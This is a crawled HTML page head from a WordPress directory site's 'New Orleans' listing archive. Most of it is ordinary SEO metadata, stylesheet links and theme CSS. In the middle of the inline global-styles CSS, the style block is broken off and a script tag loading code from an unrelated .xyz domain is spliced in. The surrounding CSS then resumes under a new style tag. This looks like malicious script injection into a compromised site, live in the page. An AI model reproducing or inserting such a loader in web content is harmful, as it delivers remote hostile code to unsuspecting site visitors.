

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.project1voice.org/listing_location/new-orleans/
body_size: 21915
content:
<!DOCTYPE html>
<html lang="en" class="no-js no-svg" itemscope> 
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="//gmpg.org/xfn/11">
<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>New Orleans Archives - PROJECT1VOICE</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New Orleans Archives - PROJECT1VOICE" />
	<meta property="og:url" content="https://www.project1voice.org/listing_location/new-orleans/" />
	<meta property="og:site_name" content="PROJECT1VOICE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.project1voice.org/listing_location/new-orleans/","url":"https://www.project1voice.org/listing_location/new-orleans/","name":"New Orleans Archives - PROJECT1VOICE","isPartOf":{"@id":"https://www.project1voice.org/#website"},"breadcrumb":{"@id":"https://www.project1voice.org/listing_location/new-orleans/#breadcrumb"},"inLanguage":"en"},{"@type":"BreadcrumbList","@id":"https://www.project1voice.org/listing_location/new-orleans/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.project1voice.org/"},{"@type":"ListItem","position":2,"name":"Louisiana","item":"https://www.project1voice.org/listing_location/louisiana/"},{"@type":"ListItem","position":3,"name":"New Orleans"}]},{"@type":"WebSite","@id":"https://www.project1voice.org/#website","url":"https://www.project1voice.org/","name":"PROJECT1VOICE","description":"A Community of Black Creativity","publisher":{"@id":"https://www.project1voice.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.project1voice.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.project1voice.org/#organization","name":"PROJECT1VOICE","url":"https://www.project1voice.org/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.project1voice.org/#/schema/logo/image/","url":"https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png","contentUrl":"https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png","width":2635,"height":646,"caption":"PROJECT1VOICE"},"image":{"@id":"https://www.project1voice.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PROJECT1VOICE &raquo; Feed" href="https://www.project1voice.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PROJECT1VOICE &raquo; Comments Feed" href="https://www.project1voice.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PROJECT1VOICE &raquo; New Orleans Location Feed" href="https://www.project1voice.org/listing_location/new-orleans/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.project1voice.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.project1voice.org/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.project1voice.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpedon-css' href='https://www.project1voice.org/wp-content/plugins/easy-paypal-donation//assets/css/wpedon.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-addons-css' href='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/css/townhub-add-ons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='listing_types-css' href='https://www.project1voice.org/wp-content/uploads/azp/css/listing_types.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-gl-css' href='https://api.mapbox.com/mapbox-gl-js/v1.11.0/mapbox-gl.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-gl-geocoder-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.5.1/mapbox-gl-geocoder.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C900&#038;display=swap&#038;subset=cyrillic%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-plugins-css' href='https://www.project1voice.org/wp-content/themes/townhub/assets/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-style-css' href='https://www.project1voice.org/wp-content/themes/townhub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-color-css' href='https://www.project1voice.org/wp-content/themes/townhub/assets/css/color.min.css' type='text/css' media='all' />
<style id='townhub-color-inline-css' type='text/css'>
.azp-col-66{width:100%}.geodir-category-opt_title{max-width:calc(100% - 20px)}.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:18px}.show_toggle_filter .show-hidden-sb{/*display:none;*/}.logo-holder{height:60px;top:5px}.footer-logo-link img{height:70px!important}.main-header:before,.add-list{display:none;background:none}.main-header,.header-search_container{background:#fff;border-bottom:1px solid #e0e0e0}.header-search_container{background:#eaeaea;border-bottom:1px solid #e0e0e0}.nav-holder nav li a{color:#0a0a0a}.nav-holder nav li a:hover{color:#ef1d26}.header-search_btn{background:#eaeaea;border-radius:6px}.header-search_btn span{color:#0a0a0a}.header-search-input-wrap .hero-inputs-wrap .filter-gid-item input{border:none;background:rgba(255,255,255,1);border-radius:4px;color:#0a0a0a}.header-search-input-wrap .hero-inputs-wrap .filter-gid-item .nice-select{background:rgba(255,255,255,1);color:#0a0a0a}input::placeholder,.header-search-input-wrap .hero-inputs-wrap .filter-gid-item input::-webkit-input-placeholder{color:#0a0a0a;font-weight:500;font-size:1em}#cancel-comment-reply-link,table a,.post-page-numbers.current,a.post-page-numbers:hover,.post-article>.list-single-main-item.block_box .post-page-numbers.current,.post-article>.list-single-main-item.block_box a.post-page-numbers:hover,.post-article>.list-single-main-item.block_box .post-opt li a:hover,.widget_meta ul a,.widget_rss ul a,.widget_recent_entries ul a,.widget_recent_comments ul a,.post-article>.list-single-main-item.block_box .post-opt-title a:hover,.nav-holder nav li a.act-link,.nav-holder nav li a:hover,.header-search_btn i,.show-reg-form i,.nice-select:before,.ctb-modal-title span strong,.lost_password a,.custom-form.dark-form label span,.filter-tags input:checked:after,.custom-form .filter-tags input:checked:after,.custom-form .filter-tags label a,.section-subtitle,.footer-social li a,.subfooter-nav li a,#footer-twiit .timePosted a:before,#subscribe-button i,.nice-select .nice-select-search-box:before,.nav-holder nav li a i,.show-lang i,.lang-tooltip a:hover,.main-register-holder .tabs-menu li a i,.header-modal_btn i,.custom-form .log-submit-btn:hover i,.main-search-input-item label i,.header-search-input label i,.location a,.footer-contacts li i,#footer-twiit p.tweet:after,.subscribe-header h3 span,.footer-link i,.footer-widget-posts .widget-posts-date i,.clear-wishlist,.widget-posts-descr-link a:hover,.geodir-category-location a i,.header-modal-top span strong,.cart-btn:hover i,.to-top,.map-popup-location-info i,.infowindow_wishlist-btn,.infobox-raiting_wrap span strong,.map-popup-footer .main-link i,.infoBox-close,.mapnavbtn,.mapzoom-in,.mapzoom-out,.location-btn,.list-main-wrap-title h2 span,.grid-opt li span.act-grid-opt,.reset-filters i,.avatar-tooltip strong,.facilities-list li i,.geodir-opt-list a:hover i,.geodir-js-favorite_btn:hover i,.geodir-category_contacts li span i,.geodir-category_contacts li a:hover,.close_gcc:hover,.listsearch-input-wrap-header i,.listsearch-input-item span.iconn-dec,.more-filter-option-btn i,.clear-filter-btn i,.back-to-filters,.price-rage-wrap-title i,.listsearch-input-wrap_contrl li a i,.geodir-opt-tooltip strong,.listing-features li i,.gdop-list-link:hover i,.show-hidden-sb i,.filter-sidebar-header .tabs-menu li a i,.datepicker--day-name,.scroll-nav li a.act-scrlink,.scroll-nav-wrapper-opt a.scroll-nav-wrapper-opt-btn i,.show-more-snopt:hover,.show-more-snopt-tooltip a i,.breadcrumbs a:before,.list-single-stats li span i,.list-single-main-item-title h3 i,.box-widget-item-header i,.opening-hours ul li.todaysDay span.opening-hours-day,.listing-carousel-button,.list-single-main-item-title i,.list-single-main-item-title:before,.box-widget-item-header:before,.list-author-widget-contacts li span i,.list-author-widget-contacts li i,.contact-infos i,.btn i,.reviews-comments-item-date i,.rate-review i,.chat-widget_input button,.fchat-header h3 a,.custom-form .review-total span input,.photoUpload span i,.bottom-bcw-box_link a:hover,.custom-form label i,.video-box-btn,.claim-widget-link a,.custom-form .quantity span i,.scroll-nav li a.act-scrlink i,.share-holder.hid-share .share-container .share-icon,.sc-btn,.list-single-main-item-title h3 span,.ss-slider-cont,.team-social li a,.team-info h4,.simple-title span,.back-tofilters i,.breadcrumbs-wrapper.block-breadcrumbs:before,.breadcrumbs-wrapper.top-breadcrumbs a:before,.top-breadcrumbs .container:before,.header-sec-link a i,.map-modal-container h3 a,.map-modal-close,.post-opt li i,.cat-item li span,.cat-item li a:hover,.brd-show-share i,.author-social li a,.post-nav-text strong,.post-nav:before,.faq-nav li a.act-scrlink i,.faq-nav li a.act-scrlink:before,.faq-nav li a:hover i,.log-massage a,.cart-total strong,.action-button i,.dashboard-header-stats-item span,.dashboard-header-stats-item i,.add_new-dashboard i,.tfp-btn strong,.user-profile-menu li a i,.logout_btn i,.dashboard-message-text p a,.dashboard-message-time i,.pass-input-wrap span,.fuzone .fu-text i,.radio input[type="radio"]:checked+span:before,.booking-list-message-text h4 span,.dashboard-message-text h4 a:hover,.chat-contacts-item .chat-contacts-item-text span,.recomm-price i,.time-line-icon i,.testi-link,.testimonilas-avatar h4,.testimonilas-text:before,.testimonilas-text:after,.cc-btn,.single-facts_2 .inline-facts-wrap .inline-facts i,.images-collage-title,.collage-image-input i,.process-count,.listing-counter span,.main-search-input-tabs .tabs-menu li.current a,.hero-categories li a i,.main-search-input-item span.iconn-dec,.main-search-button i,.shb,.follow-btn i,.user-profile-header_stats li span,.follow-user-list li:hover a span,.dashboard-tabs .tabs-menu li a span,.bold-facts .inline-facts-wrap .num,.page-scroll-nav nav li a i,.mob-nav-content-btn i,.map-close,.post-opt-title a:hover,.post-author a:hover span,.post-opt a:hover,.breadcrumbs-wrapper a:hover,.reviews-comments-header h4 a:hover,.listing-item-grid_title h3 a:hover,.geodir-category-content h3 a:hover,.footer-contacts li a:hover,.footer-widget-posts .widget-posts-descr a:hover,.footer-link:hover,.geodir-category-opt h4 a:hover,.header-search-button:hover i,.list-author-widget-contacts li a:hover,.contact-infos a:hover,.list-single-author a:hover,.close_sbfilters,.show-lang:hover i,.show-reg-form:hover,.ctb-modal-close:hover,.pac-icon:before,.pi-text h4,.hero-inputs-wrap .filter-gid-item .flabel-icon i,.logo-text,.lfield-icon i,.nice-select:before,.nice-select-search-box:before,.nearby-input-wrap .get-current-city,#subfield_content_address .get-curr-loc,.filter-inputs-row label.flabel-icon i,.filter-inputs-row input[type=checkbox],.filter-inputs-row input[type=radio],.listings-loader,.notification-list-time i,.notification-msg a,.ajax-result-message,.opening-hours .current-status,.btn-link,.mdimgs-wrap ul .fu-text i,.widget-posts-date i,.footer-widget .widget-posts-descr a:hover,.townhub-tweet .timePosted a:before,.townhub-tweet p.tweet:after,.cat-item span,.cat-item a:hover,.currency-tooltip li a:hover,.show-currency-tooltip:hover span i,.subfooter-menu-wrap ul.menu li a,.subfooter-menu-wrap ul.menu li a:hover,.copyright a,.copyright a:hover,.subscribe-button i,.subscribe-agree-label a,.edit-listing-link,.lsingle-block-title:before,.comment-reply-title-wrap:before,.review-total-inner .reviews-total-score,.lbl-hasIcon i,.message-input button,.contact-date,.dashboard-card-content h4 span,.dashboard-card-content .entry-title a:hover,.lcheckout-title h2 span,.ck-form label i,.ck-form .ck-form-terms label a,.ck-form input[type="checkbox"]:checked:after,.lbl-hasIcon i,.booking-time-picker .tpick-icon,.prelog-message,.breadcrumbs-wrapper .woocommerce-breadcrumb a:before,section.products.related>h2:after,section.products.upsells>h2:after,.body-townhub ul.products li.product .woocommerce-loop-category__title:hover,.body-townhub ul.products li.product .woocommerce-loop-product__title:hover,.body-townhub ul.products li.product .price,.body-townhub div.product p.price,.body-townhub div.product span.price,.body-townhub ul.cart_list li a:hover,.body-townhub ul.product_list_widget li .woocommerce-Price-amount,ul.woocommerce-widget-layered-nav-list li span,ul.product-categories li span,.widget_archive span,.widget_pages span,.widget_nav_menu span,.widget_archive a:hover,.widget_pages a:hover,.widget_nav_menu a:hover,table#wp-calendar a:hover,.single-page-content-wrap .single-page-title-inside:before,.show-currency-tooltip .currency-symbol,.evticket-available span,.litem-ad,.claim-success,.report-success,.lroom-facts li i,.flatWeatherPlugin ul.wiForecasts li.wi,.lcard-price strong,.scroll-nav-bookmark-btn i,.lshare-shortcode .showshare i,.card-verified i{color:#ef1d26}.nav-holder nav li.current-menu-ancestor>a,.nav-holder nav li.current-menu-item>a{color:#ef1d26}.nav-holder{float:right}.main-search-button.color2-bg{background:#ef1d26!important}.main-search-button.color2-bg:hover{background:#0a0a0a!important}.geodir-js-favorite_btn span{height:48px}.geodir-category-content-title-item{padding-top:48px}.geodir-category-content-title-item{padding-top:15px}.red-bg,.gsd_close,.lstatus-closed,.map-popup-location-category.cafe-cat,.infobox-status.close{display:none}.slide-progress-wrap{display:none}.listing-hero-section .list-single-header-item h1:before{background:#f00!important}.tc-pagination{display:none}.listing-carousel_pagination{display:none}.listing-item-category.purp-bg{display:none}@media only screen and (max-width:1064px){.geodir-category-opt_title{max-width:calc(100% - 10px)}.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:18px}.show_toggle_filter .show-hidden-sb{display:none}.logo-holder{height:60px;top:5px}.footer-logo-link img{height:70px!important}.main-header:before,.add-list{display:none;background:none}.tc-pagination{display:none}.listing-carousel_pagination{display:none}}@media only screen and (max-width:768px){.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:16px}.show_toggle_filter .show-hidden-sb{display:none}.logo-holder{height:60px;top:5px}.footer-logo-link img{height:70px!important}.main-header:before,.add-list{display:none;background:none}.tc-pagination{display:none}.listing-carousel_pagination{display:none}}@media only screen and (max-width:650px){.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:14px}.show_toggle_filter .show-hidden-sb{display:none}.main-header:before,.add-list{display:none;background:none}.tc-pagination{display:none}.listing-carousel_pagination{display:none}}
</style>
<link rel='stylesheet' id='townhub-child-style-css' href='https://www.project1voice.org/wp-content/themes/townhub-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1689-css' href='https://www.project1voice.org/wp-content/uploads/elementor/css/post-1689.css?ver=1714518846' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10025-css' href='https://www.project1voice.org/wp-content/uploads/elementor/css/post-10025.css?ver=1714518846' type='text/css' media='all' />
